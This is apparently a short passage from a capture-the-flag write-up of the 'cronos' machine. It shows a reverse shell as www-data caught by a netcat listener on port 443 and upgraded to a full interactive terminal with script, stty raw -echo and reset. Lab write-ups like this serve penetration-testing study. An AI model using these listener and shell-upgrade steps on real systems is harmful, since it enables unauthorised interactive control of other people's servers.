 valid_lft 86398sec preferred_lft 14398sec
inet6 fe80::250:56ff:fe94:f901/64 scope link
valid_lft forever preferred_lft forever
www-data@cronos:/var/www/admin$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@cronos:/var/www/admin$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm